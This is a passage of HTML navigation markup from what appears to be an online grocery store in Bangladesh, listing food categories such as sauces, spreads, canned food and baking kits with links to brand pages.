href="https://www.thebasketbd.com/food/sauce/bakchun.html" ><span>BAKCHUN</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/kikkoman.html" ><span>KIKKOMAN</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/atr.html" ><span>ATR</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/delmonte.html" ><span>DELMONTE</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hung.html" ><span>HUNG</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mayor.html" ><span>MAYOR</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mr-hung.html" ><span>MR. HUNG</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bysri.html" ><span>BYSRI</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/suree.html" ><span>SUREE</span></a></li><li class="level2 nav-8-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-8-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-8-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/aica-moto.html" ><span>AICA-MOTO</span></a></li><li class="level2 nav-8-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/china.html" ><span>CHINA</span></a></li><li class="level2 nav-8-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bachun.html" ><span>BACHUN</span></a></li><li class="level2 nav-8-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/tabasco.html" ><span>TABASCO</span></a></li><li class="level2 nav-8-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hp.html" ><span>HP</span></a></li><li class="level2 nav-8-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-8-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/lea-perrins.html" ><span>LEA &amp; PERRINS</span></a></li><li class="level2 nav-8-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-8-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ragu.html" ><span>RAGU</span></a></li><li class="level2 nav-8-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-8-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-8-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/tostitos.html" ><span>TOSTITOS</span></a></li><li class="level2 nav-8-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-8-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-8-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bibigo.html" ><span>BIBIGO</span></a></li><li class="level2 nav-8-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/leggos.html" ><span>LEGGOS</span></a></li><li class="level2 nav-8-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hellmann-s.html" ><span>HELLMANN&#039;S</span></a></li><li class="level2 nav-8-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/nandos.html" ><span>NANDOS</span></a></li><li class="level2 nav-8-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-8-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-8-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hansens.html" ><span>HANSENS</span></a></li><li class="level2 nav-8-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-8-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/barchun.html" ><span>BARCHUN</span></a></li><li class="level2 nav-8-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/doritos.html" ><span>DORITOS</span></a></li><li class="level2 nav-8-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-8-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bests.html" ><span>BESTS</span></a></li><li class="level2 nav-8-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-8-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-8-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/abc.html" ><span>ABC</span></a></li><li class="level2 nav-8-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/samyang.html" ><span>SAMYANG</span></a></li><li class="level2 nav-8-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/noon.html" ><span>NOON</span></a></li><li class="level2 nav-8-59 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/fiamma.html" ><span>FIAMMA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock.html" ><span>CUBES &amp; STOCK</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-9-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock/maggi.html" ><span>MAGGI</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits.html" ><span>COOKING &amp; BAKING KITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-10-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/mission.html" ><span>MISSION</span></a></li><li class="level2 nav-10-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-10-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/btme.html" ><span>BTME</span></a></li><li class="level2 nav-10-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-10-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-10-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-10-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/freshwel.html" ><span>FRESHWEL</span></a></li><li class="level2 nav-10-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-10-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/bysri.html" ><span>BYSRI</span></a></li><li class="level2 nav-10-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/betty-crocker.html" ><span>BETTY CROCKER</span></a></li><li class="level2 nav-10-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/herman.html" ><span>HERMAN</span></a></li><li class="level2 nav-10-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/dream.html" ><span>DREAM</span></a></li><li class="level2 nav-10-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/dasida.html" ><span>DASIDA</span></a></li><li class="level2 nav-10-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-10-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-10-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-11 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/curd.html" ><span>CURD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/grameen-danone.html" ><span>GRAMEEN DANONE</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/unilac.html" ><span>UNILAC</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/emmi.html" ><span>EMMI</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/khati.html" ><span>KHATI</span></a></li><li class="level2 nav-11-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-12 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread.html" ><span>CREAM &amp; SPREAD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-12-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-12-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-12-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-12-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-12-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/little-bee.html" ><span>LITTLE BEE</span></a></li><li class="level2 nav-12-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-12-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-12-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-12-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/allah-shafi.html" ><span>ALLAH SHAFI</span></a></li><li class="level2 nav-12-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/beehive.html" ><span>BEEHIVE</span></a></li><li class="level2 nav-12-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nocilla.html" ><span>NOCILLA</span></a></li><li class="level2 nav-12-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-12-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/dano.html" ><span>DANO</span></a></li><li class="level2 nav-12-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/sundrop.html" ><span>SUNDROP</span></a></li><li class="level2 nav-12-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/alfa.html" ><span>ALFA</span></a></li><li class="level2 nav-12-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/naples.html" ><span>NAPLES</span></a></li><li class="level2 nav-12-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-12-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/happy-fresh.html" ><span>HAPPY FRESH</span></a></li><li class="level2 nav-12-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/aussiebee.html" ><span>AUSSIEBEE</span></a></li><li class="level2 nav-12-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/alshifa.html" ><span>ALSHIFA</span></a></li><li class="level2 nav-12-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/zott.html" ><span>ZOTT</span></a></li><li class="level2 nav-12-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-12-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-12-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/socado.html" ><span>SOCADO</span></a></li><li class="level2 nav-12-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/crown.html" ><span>CROWN</span></a></li><li class="level2 nav-12-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-12-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/herman.html" ><span>HERMAN</span></a></li><li class="level2 nav-12-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-12-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-12-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/youngs.html" ><span>YOUNGS</span></a></li><li class="level2 nav-12-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/jade-bridge.html" ><span>JADE BRIDGE</span></a></li><li class="level2 nav-12-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kraft.html" ><span>KRAFT</span></a></li><li class="level2 nav-12-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nutkao.html" ><span>NUTKAO</span></a></li><li class="level2 nav-12-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hellmann-s.html" ><span>HELLMANN&#039;S</span></a></li><li class="level2 nav-12-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/tova.html" ><span>TOVA</span></a></li><li class="level2 nav-12-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-12-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/zandu.html" ><span>ZANDU</span></a></li><li class="level2 nav-12-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-12-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-12-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/capilano.html" ><span>CAPILANO</span></a></li><li class="level2 nav-12-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-12-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/highway.html" ><span>HIGHWAY</span></a></li><li class="level2 nav-12-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/fine-life.html" ><span>FINE LIFE</span></a></li><li class="level2 nav-12-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-12-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/baxters.html" ><span>BAXTERS</span></a></li><li class="level2 nav-12-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-12-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/balparmak.html" ><span>BALPARMAK</span></a></li><li class="level2 nav-12-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nandos.html" ><span>NANDOS</span></a></li><li class="level2 nav-12-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-12-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/rowse.html" ><span>ROWSE</span></a></li><li class="level2 nav-12-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-12-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-12-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/superbee.html" ><span>SUPERBEE</span></a></li><li class="level2 nav-12-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-12-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-12-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/melody.html" ><span>MELODY</span></a></li><li class="level2 nav-12-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/floridia.html" ><span>FLORIDIA</span></a></li><li class="level2 nav-12-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/jif.html" ><span>JIF</span></a></li><li class="level2 nav-12-59 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-12-60 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-12-61 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/saffola.html" ><span>SAFFOLA</span></a></li><li class="level2 nav-12-62 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-12-63 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kent.html" ><span>KENT</span></a></li><li class="level2 nav-12-64 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/bonne-maman.html" ><span>BONNE MAMAN</span></a></li><li class="level2 nav-12-65 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/7-bahar.html" ><span>7 BAHAR</span></a></li><li class="level2 nav-12-66 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/honeygo.html" ><span>HONEYGO</span></a></li></ul></li><li class="level1 nav-13 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food.html" ><span>PRESERVED FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-13-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-13-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/bibigo.html" ><span>BIBIGO</span></a></li><li class="level2 nav-13-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-13-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/hosen.html" ><span>HOSEN</span></a></li></ul></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food.html" ><span>DRY FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-14-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/urban-option.html" ><span>URBAN OPTION</span></a></li><li class="level2 nav-14-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-14-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/seke.html" ><span>SEKE</span></a></li><li class="level2 nav-14-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-14-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/golden-garden.html" ><span>GOLDEN GARDEN</span></a></li><li class="level2 nav-14-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-14-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/sun-gift.html" ><span>SUN GIFT</span></a></li><li class="level2 nav-14-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/nut-candy.html" ><span>NUT CANDY</span></a></li><li class="level2 nav-14-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-14-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-14-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/local.html" ><span>LOCAL</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food.html" ><span>CANNED FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/mili.html" ><span>MILI</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-15-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-15-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-15-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-15-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/aroi-thai.html" ><span>AROI THAI</span></a></li><li class="level2 nav-15-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/saporito.html" ><span>SAPORITO</span></a></li><li class="level2 nav-15-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-15-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-15-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/welcome.html" ><span>WELCOME</span></a></li><li class="level2 nav-15-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/tinsels.html" ><span>TINSELS</span></a></li><li class="level2 nav-15-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-15-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hokee-food.html" ><span>HOKEE FOOD</span></a></li><li class="level2 nav-15-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/century.html" ><span>CENTURY</span></a></li><li class="level2 nav-15-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/delmonte.html" ><span>DELMONTE</span></a></li><li class="level2 nav-15-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/nautilus-lite.html" ><span>NAUTILUS LITE</span></a></li><li class="level2 nav-15-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-15-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-15-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/dong-won.html" ><span>DONG WON</span></a></li><li class="level2 nav-15-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/john-west.html" ><span>JOHN WEST</span></a></li><li class="level2 nav-15-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/pure-foods.html" ><span>PURE FOODS</span></a></li><li class="level2 nav-15-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-15-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/spam.html" ><span>SPAM</span></a></li><li class="level2 nav-15-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-15-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hibiscus.html" ><span>HIBISCUS</span></a></li><li class="level2 nav-15-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/domee.html" ><span>DOMEE</span></a></li><li class="level2 nav-15-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/nana.html" ><span>NANA</span></a></li><li class="level2 nav-15-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/golden-fresh.html" ><span>GOLDEN FRESH</span></a></li><li class="level2 nav-15-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/champion.html" ><span>CHAMPION</span></a></li><li class="level2 nav-15-30 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/ayam.html" ><span>AYAM</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food.html" ><span>AYURVEDIC FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shree-kant-suparies.html" ><span>SHREE KANT SUPARIES</span></a></li><li class="level2 nav-16-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-16-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-16-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-16-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi-deluxe.html" ><span>SHAHI DELUXE</span></a></li><li class="level2 nav-16-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi-meva.html" ><span>SHAHI MEVA</span></a></li><li class="level2 nav-16-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi.html" ><span>SHAHI</span></a></li><li class="level2 nav-16-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/zamzam.html" ><span>ZAMZAM</span></a></li></ul></li><li class="level1 nav-17 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/snacks-confectionery.html" ><span>SNACKS &amp; CONFECTIONERY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-17-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/food/snacks-confectionery/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li></ul></li><li class="level1 nav-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/pudding.html" ><span>PUDDING</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/frozen-food.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/yoghurt.png"></i> <span>FROZEN FOOD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a 